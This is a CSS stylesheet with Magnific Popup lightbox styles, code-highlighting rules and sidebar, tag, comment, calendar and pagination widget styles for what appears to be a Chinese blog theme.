(max-width:75em){#markdown-toc{position:static;padding:0;background:0 0}}#markdown-toc code,pre{font-family:Consolas,"Liberation Mono",Courier,monospace}code{background:#F8F8F8;padding:.1em .4em;color:#c82829;font-size:13px}pre{background:0 0;line-height:18px;overflow:auto;padding:20px 25px;border-radius:2px}pre code{border:0;padding:0;background:0 0;color:#000;font-size:13px}.highlight{position:relative;margin-bottom:.5em;margin-left:-1.5em;width:100%;padding:0 1.5em;background-color:#F5FAFC}pre code:before{display:block;position:absolute;right:3px;top:6px;padding:3px 7px 0;color:#889499;font-size:12px;line-height:13px}code.html:before{content:'HTML'}code.javascript:before{content:'JS'}code.css:before{content:'CSS'}#mc_embed_signup{max-width:350px;padding:32px;background:#EEE}#mc_embed_signup input[type=email]{border:1px solid #CCC;border-top:1px solid #9ca0ad;padding:5px;font-size:18px;width:200px;margin-right:10px;height:25px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}#mc_embed_signup input[type=email]:focus{background-color:#FFF;border:1px solid #3169B3;box-shadow:#3169B3 0 0 5px;-moz-box-shadow:#3169B3 0 0 5px;-webkit-box-shadow:#3169B3 0 0 5px;outline:0}#mc_embed_signup input[type=submit]{border:1px solid #3169B3;font-size:13px;font-weight:700;color:#FFF;height:auto;padding:8px 13px;cursor:pointer;background-color:#3169B3;display:inline-block;width:auto;-webkit-appearance:none;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;vertical-align:top}.embed-form{position:relative}#mc_embed_signup #main-wrapper{background:0 0;max-width:800px;width:100%;margin:2em auto 4em;padding:0 3em 3em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.white-popup-block{background:#FFF;padding:20px 30px;text-align:left;max-width:650px;margin:40px auto;position:relative}#examples:after{content:'to view source click on the title of example';opacity:.4;font-weight:400;font-size:14px;margin-top:13px;float:right}.example{margin-bottom:20px;position:relative}.square-tmb{margin:0 10px 0 0;cursor:pointer}.zoom-cursor{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.example a,a.popup-link{text-decoration:none;border-bottom:1px dotted}.example a:hover,a.popup-link:hover{text-decoration:none}#image-gallery a,#single-image{border-bottom:none}.not-ready-yet-notice{padding:20px;background:#EEE}#footer{border-top:1px solid #DDD;padding-top:3em;margin:5em 0 0;width:100%;text-align:center;opacity:.9}#conditional-lightbox-notice{display:none}#logo-status{opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s;width:100%;text-align:center}#logo-status.down{opacity:1}code.def{padding:0;background:#FFF;border:0;display:block;margin-bottom:8px;margin-top:-10px;color:#A3A3A3}@media all and (max-width:50em){#logo}@media all and (max-width:30em){#examples:after{display:none}.gc3{width:100%}.grid-c .gc3:nth-of-type(2n+1){clear:none}#main-wrapper{padding:1em;margin-top:0}.highlight{padding:.2em 1em;margin:1em -1em}}@media all and (max-width:700px){.zoom-cursor{cursor:pointer}#conditional-lightbox-notice{display:block;padding:10px;background:#FFEAEA}}#logo-overlay{width:100%;height:75px;background:red;position:absolute;left:0;top:0;opacity:0}#mfp-build-tool{background:#FFF;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#mfp-build-tool #mfp-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#mfp-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#mfp-build-status{min-height:40px}#mfp-build-status .error{color:#830C0C}#mfp-build-status .success{color:#014B04}#mfp-build-status .progress{color:#000}#smashing{text-align:center;font-weight:700}#smashing strong{color:#EF4A35}.smashing-link{margin-left:29px;position:relative}.smashing-link:before{content:'';display:inline-block;width:24px;height:24px;background:url(http://dimsemenov.com/images/sm-logo-24x24.png);position:absolute;top:-4px;left:-28px}#hackernews{margin-left:24px}#hackernews:before{background:url(http://dimsemenov.com/images/hn-logo-18x18.gif);width:18px;height:18px;top:-1px;left:-22px}.share-buttons{text-align:center}.share-buttons .share-buttons{position:relative;margin:70px 0}#tweet{background:#0096c4}#like{background:#3b5998}#gplus{background:#d34836}#vkcom{background:#6e8fb1}pre .comment,pre .diff .header,pre .javadoc,pre .template_comment{color:#998;font-style:italic}pre .css .rule .keyword,pre .javascript .title,pre .keyword,pre .nginx .title,pre .request,pre .status,pre .subst,pre .winutils{color:#333;font-weight:700}pre .hexcolor,pre .number,pre .ruby .constant{color:#099}pre .phpdoc,pre .string,pre .tag .value,pre .tex .formula{color:#D01040}pre .id,pre .title{color:#900;font-weight:700}pre .clojure .title,pre .javascript .title,pre .lisp .title,pre .subst{font-weight:400}pre .class .title,pre .haskell .type,pre .tex .command,pre .vhdl .literal{color:#458;font-weight:700}pre .django .tag .keyword,pre .rules .property,pre .tag,pre .tag .title{color:navy;font-weight:400}pre .attribute,pre .lisp .body,pre .variable{color:teal}pre .regexp{color:#009926}pre .class{color:#458;font-weight:700}pre .built_in,pre .clojure .built_in,pre .lisp .title{color:#0086b3}pre .cdata,pre .doctype,pre .pi,pre .preprocessor,pre .shebang{color:#999;font-weight:700}pre .deletion{background:#fdd}pre .addition{background:#dfd}pre .diff .change{background:#0086b3}pre .chunk{color:#aaa}#documentation-intro{background:#2b2b2b;text-align:center;padding:3em;width:100%;margin-left:-3em;margin-bottom:3em}#documentation-intro #id1{display:none}.hll{background-color:#ffc}.c{color:#998;font-style:italic}.err{color:#a61717;background-color:#e3d2d2}.k,.o{color:#000;font-weight:700}.cm{color:#998;font-style:italic}.cp{color:#999;font-weight:700;font-style:italic}.c1{color:#998;font-style:italic}.cs{color:#999;font-weight:700;font-style:italic}.gd{color:#000;background-color:#fdd}.ge{color:#000;font-style:italic}.gr{color:#a00}.gh{color:#999}.gi{color:#000;background-color:#dfd}.go{color:#888}.gp{color:#555}.gs{font-weight:700}.gu{color:#aaa}.gt{color:#a00}.kc,.kd,.kn,.kp,.kr{color:#000;font-weight:700}.kt{color:#458;font-weight:700}.m{color:#099}.s{color:#d01040}.na{color:teal}.nb{color:#0086b3}.nc{color:#458;font-weight:700}.no{color:teal}.nd{color:#3c5d5d;font-weight:700}.ni{color:purple}.ne,.nf,.nl{color:#900;font-weight:700}.nn{color:#555}.nt{color:navy}.nv{color:teal}.ow{color:#000;font-weight:700}.w{color:#bbb}.mf,.mh,.mi,.mo{color:#099}.s2,.sb,.sc,.sd,.se,.sh,.si,.sx{color:#d01040}.sr{color:#009926}.s1{color:#d01040}.ss{color:#990073}.bp{color:#999}.vc,.vg,.vi{color:teal}.il{color:#099}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.umDiy video{width: 60%;}

.post .postThumb .movie .icon{ width:32px; height: 28px; line-height: 28px; position: absolute; bottom: 10px; right: 10px; background:rgba(0,0,0,.6);border-radius: 3px; text-align: center; box-shadow: 0 0 15px rgba(0,0,0,.2);-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1;}
.post .postThumb .movie .icon i{color: #fff; font-size: 18px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post .postThumb .movie .icon i:before{content: "\F288";}
.post .postThumb .movie a:hover .icon{background:#E94C3D;box-shadow: 0 10px 20px rgba(0,0,0,.3);}
.post .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}

.mfp-iframe-scaler iframe body{padding: 0; margin: 0; display: block; overflow: hidden;}

/*侧栏模块*/
.sidebar{width: 300px;float: left;margin-left: -300px;}
.widget{ padding:20px 20px 15px; background: #f8f8f8; border: 0px solid #eee; margin-top: 20px;}
.widget:first-child{margin-top: 25px;}
.widget:last-child{margin-bottom: 20px;}
.widget .title{width: 100%;height: 34px;line-height: 20px;border-bottom: 1px solid #eee;margin-bottom: 10px;font-size: 0;position: relative;}
.widget .title h2{ height: 34px; display: inline-block;font-size: 18px;font-weight: 600;position: relative; padding-left: 14px;}
.widget .title h2:after{content: '';width:4px;height: 16px;top: 2px;left: 0px;position: absolute; border-radius: 10px;}
.widget li{ height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; position:relative; padding-left: 10px;text-overflow: ellipsis;white-space: nowrap;}
.widget li:before{content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 14px;}
.widget li .img a{ position: relative;display: block; font-size: 0; overflow: hidden;}
.widget li .img a:after{ content: ''; display: block; padding-top: 62%;}
.widget li .img a img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit: cover;object-position: center;-webkit-transition: transform 0.3s ease;-o-transition: transform 0.3s ease;transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.widget li .img a:hover img{transform: translate(-50%,-50%) scale(1.05);}
.widget li .text{ padding: 15px 0 15px;}
.widget li .text h3,.widget li .text .des{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;line-height: 1.7;}
.widget li .text h3{font-size: 16px; font-weight: 500;line-height: 1.6;}
.widget li .text .des{color: #5e6368; min-height: 48px; margin-top: 8px;}

.widget.umHots .title{ border: none; margin-bottom: 0;}
.widget.umHots li{ counter-increment: nums;padding-left: 26px;}
.widget.umHots li.frist{padding-left: 0; height: auto;white-space: normal;}
.widget.umHots li:before{content: counter(nums,decimal);display: block;width: 20px;height: 20px;line-height: 20px;top: 5px;left: 0;text-align: center;font-family: Arial;background: #eaeaea;border-radius: 0;color: #626262;}
.widget.umHots li.frist:before{background: #ff3300!important;top: 0; z-index: 1;color: #fff;}
.widget.umHots li:nth-child(2):before{background: #ff8e15!important;color: #fff;}
.widget.umHots li:nth-child(3):before{background: #09cab8!important;color: #fff;}

.widget.divTags li{ height: auto; padding-left: 0;}
.widget.umQrcode{ padding: 20px;}
.widget.umQrcode img{ margin-bottom: 10px;}
.widget.umQrcode div,.widget.umQrcode ul{ text-align: center;}
.widget.umRandom .title .refresh,.umHot .refresh{ position: absolute; top:1px; right: 0px; font-size: 13px; cursor: pointer; color: #5B86E5;}
.widget.umRandom .title .refresh i,.umHot .refresh i{ display:inline-block; width: 13px; height: 13px; line-height: 13px; overflow: hidden; vertical-align:-2px;margin-right: 2px;}
.widget.umRandom .title .refresh.rotate i,.umHot .refresh.rotate i{animation: spin .5s infinite linear;}
.widget.umRandom .title .refresh i:before,.umHot .refresh i:before{content: "\f064";font-family: 'remixicon' !important; display: inline-block; vertical-align: -1px;}
@keyframes spin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}
.umHot .refresh i{ width: 14px; height: 14px; line-height: 14px;}
.umHot .refresh{top:10px; right: 10px;color: #9ca0ad;font-size: 14px;}
.umHot .refresh:hover{color: #5B86E5;}
/*关于作者*/
.widget.umUser{overflow: hidden; position: relative;float: none; margin-left:0; padding-bottom: 20px;}
.widget.umUser h3{ text-align: center;}
.widget.umUser h3:after{ display: none;}
.widget.umUser div{text-align: center; background-color: #fff; padding-bottom: 20px;}
.widget.umUser .userBg{max-width:100%; height: 100px; object-fit: cover;object-position: center;width: 100%;overflow: hidden; background: none}
.widget.umUser .userImg{ width: 68px; height: 68px; margin: -40px auto 0 auto; display: block; background: none}
.widget.umUser .userImg img{width: 68px; height: 68px;font-size: 0; border: 4px solid #fff!important; border-radius: 50px; box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);transition:.6s;-ms-transition:.3s;-moz-transition:.6s;-webkit-transition:.6s;}
.widget.umUser .userImg:hover img{-webkit-transform: rotateZ(360deg);-moz-transform: rotateZ(360deg);transform: rotateZ(360deg);}
.widget.umUser .userImg mip-i-space{width: 68px!important; height: 68px!important;border-radius: 50px; padding: 0!important}
.widget.umUser .userUrl{ display: inline-block;width:100%;}
.widget.umUser .userTit{ font-size: 18px; padding: 15px 15px;}
.widget.umUser .userText{font-size: 14px; color: #50555a; line-height: 24px;padding: 0px 10px;}
.widget.umUser ul{ padding:25px 0 0}
.widget.umUser ul.ul{padding-bottom: 0;font-size: 0;}
.widget.umUser li,.umTj li{width: 33.3333%; display: inline-block; text-align: center; height: auto; line-height: 22px; position: relative;}
.widget.umUser li span,.umTj li span{ display: block; width: 100%; clear: both; color: #9ca0ad; font-size: 12px;}
.widget.umUser li span.s1,.umTj li span.s1{ font-size: 16px;color: #50555a;}
.widget.umUser li:after,.umTj li:after{content: "";width:1px;height: 33px;background: #f1f1f1;position: absolute;right: 0;top: 6px;}
.widget.umUser li.last:after,.umTj li.last:after{ display: none;}
.widget.umUser li::before{ display: none;}
.widget.umUser .divlist{width:50px; display: inline-block; text-align: center; padding: 5px 0 20px; position: relative; z-index: 1}
.widget.umUser .divlist a,.widget.umUser .divlist.weixin span{ width: 32px; height: 32px; line-height: 30px; text-align: center; margin: 0 auto;display: block;border-radius: 50px; opacity: .8;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist a:hover,.widget.umUser .divlist.weixin span:hover{opacity: 1}
.widget.umUser .divlist a i,.widget.umUser .divlist.weixin span i{ font-size: 18px;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist.qq a i{color: #1ea6e9;}
.widget.umUser .divlist.weibo a i{color: #f78585;}
.widget.umUser .divlist.weixin span i{color: #6bc30d;}
.widget.umUser .divlist.tencent a i{color: #00C5FF;}
.widget.umUser .divlist.qq a:hover i{ color: #fff;}
.widget.umUser .divlist.weibo a:hover i{ color: #fff;}
.widget.umUser .divlist.weixin span:hover i{ color: #fff;}
.widget.umUser .divlist.tencent a:hover i{ color: #fff;}
.widget.umUser .divlist.qq a { border: solid 1px #1ea6e9;}
.widget.umUser .divlist.weibo a { border: solid 1px #f78585;}
.widget.umUser .divlist.weixin span { border: solid 1px #6bc30d;cursor: pointer}
.widget.umUser .divlist.tencent a { border: solid 1px #00C5FF;}
.widget.umUser .divlist.qq a:hover{ background: #1ea6e9;}
.widget.umUser .divlist.weibo a:hover{ background: #f78585; }
.widget.umUser .divlist.weixin span:hover{ background: #6bc30d;}
.widget.umUser .divlist.tencent a:hover{ background: #00C5FF;}
.widget.umUser .divlist.weixin span .ewmBx{ position: absolute; width: 180px; height: 180px; max-width: none; min-height: auto; padding:5px; background: #fff; box-shadow: 5px 0 15px rgba(0,0,0,.1); top: -160px; left: 50%; margin-left: -90px; opacity: 0; visibility: hidden;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;}
.widget.umUser .divlist.weixin span:hover .ewmBx{opacity: 1; visibility:visible;top: -195px;}
.widget.umUser .divlist.weixin span .ewmBx .dot{ position: absolute; bottom: -13px; width: 26px; height: 26px; left: 50%; margin-left: -13px; font-size: 30px; color: #fff;}
.widget.umUser .divlist.weixin span .ewmBx img{width: 100%;max-width: 100%;}
/*标签*/
.widget.divTags ul{ font-size: 0;}
.widget.divTags li{ display:inline-block;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s; overflow:visible; height:auto;}
.widget.divTags li a{font-size:14px;font-weight:normal;padding:0px 10px;display:block;margin:2px 4px 2px 0; height: 32px; line-height:32px; -ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;background-color: #f0f0f0;-moz-osx-font-smoothing: auto;}
.widget.divTags li a span{ font-family:Arial; font-size:12px;opacity: .6;}
.widget.divTags li a:hover{color:#fff; background: #282828;}
.widget.divTags li:before{display: none;}
.widget.divTags.rTags li a{color: #fff; border: none; opacity: .7;line-height:32px;}
.widget.divTags.rTags li a:hover{border: none; opacity: 1;}
.widget.divTags.rTags li.color1 a{background: #F4D336;}
.widget.divTags.rTags li.color2 a{background: #6cccfa;}
.widget.divTags.rTags li.color3 a{background: #ff5473;}
.widget.divTags.rTags li.color4 a{background: #34de6f;}
.widget.divTags.rTags li.color5 a{background: #76B1A9;}
.widget.divTags.rTags li.color6 a{background: #78cc16;}
.widget.divTags.rTags li.color7 a{background: #0bd7cb;}
.widget.divTags.rTags li.color8 a{background: #f89bc3;}
.widget.divTags.rTags li.color9 a{background: #9d91e2;}
.widget.divTags.rTags li.color10 a{background: #ed775b;}
.widget.divTags.rTags li.color11 a{background: #ffb400;}
.widget.divTags.rTags li.color12 a{background: #f859a4;}
.widget.divTags.rTags li.color13 a{background: #9dd700;}
.widget.divTags.rTags li.color14 a{background: #CF8C6D;}
.widget.divTags.rTags li.color15 a{background: #57baff;}
.widget.divTags.rTags li.color16 a{background: #3FB9AF;}
.widget.divTags.rTags li.color17 a{background: #82C789;}
.widget.divTags.rTags li.color18 a{background: #a2905b;}
.widget.divTags.rTags li.color19 a{background: #f3b85e;}
.widget.divTags.rTags li.color20 a{background: #7dc864;}
.widget.divTags.rTags li.color21 a{background: #A48585;}
.widget.divTags.rTags li.color22 a{background: #757BC3;}
.widget.divTags.rTags li.color23 a{background: #BDC891;}
.widget.divTags.rTags li.color24 a{background: #A6BC7C;}
.widget.divTags.rTags li.color25 a{background: #65C0AE;}
.widget.divTags.rTags li.color26 a{background: #539A93;}
.widget.divTags.rTags li.color27 a{background: #91D0C2;}
.widget.divTags.rTags li.color28 a{background: #7FC99C;}
.widget.divTags.rTags li.color29 a{background: #F49A7A;}
.widget.divTags.rTags li.color30 a{background: #874C4C;}
.widget.divTags.rTags li.color31 a{background: #9E4D63;}
.widget.divTags.rTags li.color32 a{background: #9E8496;}
/*搜索*/
.widget.divSearchPanel div,.widget.divSearchPanel ul{ padding: 5px 0;}
.widget.divSearchPanel .scForm,.widget.divSearchPanel form{ position: relative;}
.widget.divSearchPanel form input[type=text]{ width: 100%; border: medium none; padding:0px 46px 0px 10px;height: 36px; background:#fff;border: 1px solid #f2f2f9;}
.widget.divSearchPanel form button,.widget.divSearchPanel input[type="submit"]{ position: absolute; border: medium none;font-size: 16px; background:#5B86E5;height: 36px;line-height: 36px;color: #fff;padding:0 15px; top:0px; right:0px; height: 100%; cursor: pointer;font-family: 'remixicon';}
.widget.divSearchPanel form button:before{content: "\f0cd";}
/*控制面板*/
.widget.divContorPanel{ padding-bottom: 18px;}
.widget.divContorPanel div,.widget.divContorPanel ul{ font-size: 0; margin:8px 0 5px 0;display: inline-block; width: 100%; text-align: center;}
.widget.divContorPanel .title{ text-align: left; margin-top: 0;}
.widget.divContorPanel span{ font-size: 14px; display: inline-block;margin:0 5px;}
.widget.divContorPanel span.cp-hello{ display: block;margin:4px 0 15px; border: none;}
.widget.divContorPanel span.cp-vrs,.widget.divContorPanel span.cp-login{height: 36px; line-height: 34px;border: 1px solid #eee;border-radius: 50px;background-color: #fff; position: relative; overflow: hidden;}
.widget.divContorPanel span:hover.cp-vrs,.widget.divContorPanel span:hover.cp-login{border: 1px solid #f8f8f8;}
.widget.divContorPanel span.cp-vrs a,.widget.divContorPanel span.cp-login a{ padding: 0 15px;display: block; position: relative;z-index: 1;}
.widget.divContorPanel span:hover a{ color: #fff;}
.widget.divContorPanel span a:before{font-family: 'remixicon'; font-size: 15px; display: inline-block; vertical-align: -2.5px; margin-right: 3px;}
.widget.divContorPanel span.cp-vrs:after,.widget.divContorPanel span.cp-login:after{ content: ''; opacity: 0;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.widget.divContorPanel span:hover:after{ opacity: 1;}
.widget.divContorPanel span.cp-login a:before{content: "\F10C";	}
.widget.divContorPanel span.cp-vrs a:before{content: "\EC5C";}
/*divMisc*/
.widget.divMisc{padding:18px 20px;}
.widget.divMisc ul{ margin: 0 -2px;font-size: 0;}
.widget.divMisc li{ height: auto; line-height: normal; padding-left: 0;display: inline-block;width:calc(100% / 2 - 4px); margin:2px;}
.widget.divMisc li a{display:block;font-size: 0;}
.widget.divMisc li:before,.widget.divComments li:before{display: none;}
.widget.divMisc img{max-width: 100%; width: 100%; height: auto;}
/*日历*/
.widget.divCalendar table{ width: 100%;}
.widget.divCalendar table th{ color: #9ca0ad;}
.widget.divCalendar table th,.widget.divCalendar table td{ text-align: center;padding:0 6px; font-size: 12px; border: none;background: #f0f0f0;height: 32px;line-height: 32px;}
.widget.divCalendar table caption{text-align: center; padding: 10px 0;background: #f0f0f0; margin: 0 2px;}
.widget.divCalendar table caption a{vertical-align: 1px;}
.widget.divCalendar table caption a:nth-child(2){vertical-align: 0px;}
.widget.divCalendar table td a{color: #3690F6; opacity: .8; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.divCalendar table td a:hover{opacity: 1;}
/*分类*/
.widget.divCatalog{ padding-bottom: 10px;}
.widget.divCatalog ul,.widget.divAuthors ul{ margin-right: -20px; font-size: 0;}
.widget.divCatalog li,.widget.divAuthors li{ padding-left: 15px;display: inline-block;width:calc(100% / 2 - 20px); margin: 0 20px 0 0;}
.widget.divCatalog li:before{content: "\EA6E";font-family: 'remixicon';left: -5px;top: 0px; width: 14px; height: 30px; opacity: .5; background: none;}
/*最新评论*/
.widget.divComments li{padding-bottom:3px;padding-left:0px;margin:1px 0 3px 0; height: auto;}
.widget.divComments li{ line-height:24px;padding-top:5px; padding-bottom:5px;}
.widget.divComments li span{ font-style:normal; color:#9ca0ad; margin-right: 10px;font-size: 12px;}
.widget.divComments li span:last-child{ margin-right: 0;}
.widget.divComments li a{ position:relative; top:0px;}
.widget.divComments li .author{float:left;margin:0 8px 0px 0;padding:0px;width:24px; height: 24px; -webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-webkit-box-shadow:inset 0 -1px 0 #3333sf;box-shadow:inset 0 -1px 0 #3333sf;overflow: hidden;background: #f0f0f0 url(images/lay.gif) center center no-repeat; font-size: 0;}
.widget.divComments li .info{clear: both;background-color: #f0f0f0;width: 100%;display: block;border-radius: 4px; margin-top:10px; padding: 4px 10px;position: relative;text-overflow: ellipsis;white-space: nowrap; overflow: hidden; color: #4a4a4a;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.widget.divComments li a:hover .info{background-color: #5B86E5!important; color: #fff!important;}
.widget.divComments li a:hover:before{border-bottom-color: #5B86E5!important;}
.widget.divComments li .name{position: relative;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 12px;}
.widget.divComments li a:before{content: " ";height: 0;width: 0;border:7px solid transparent;border-bottom-color: transparent;border-bottom-color: #f0f0f0;position: absolute;left:-27px;top: 22px;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}

.widget.umReaders ul{ display: block; font-size: 0; margin-right: -15px;}
.widget.umReaders li{ width: calc(100% / 4 - 15px); margin: 5px 15px 2px 0; display: inline-block; vertical-align: top; padding: 0; height: auto; line-height:normal; text-align: center;}
.widget.umReaders li img{ width: 46px; height: 46px;margin: 0 auto;border-radius: 50%;display: block;}
.widget.umReaders li:before{ display: none;}
.widget.umReaders li span{ display: block;}
.widget.umReaders li .name{ font-size: 13px; margin: 5px 0 0;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.widget.umReaders li .num{font-size: 12px;color:#9ca0ad;line-height: 20px;display: block;}
.widget.umReaders li .num:before{content: "\EF46";margin: 0 3px 0 0;font-size: 12px;color: #9ca0ad;font-family: remixicon;display: inline-block;vertical-align: top;}

/*----------- 分页 -----------*/
.pageNav{text-align:center;padding:2rem 0 0;display:block; clear:both; font-size: 0;}
.pageNav a,.pageNav span{text-align:center; min-width:3rem;height:3rem;line-height:3rem;margin:3px; display:inline-block;color:#6a6a6a;border-radius:.2rem;vertical-align:top;font-size: 1.4rem;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #e8e9ec;padding: 0 5px; font-family: Arial;}
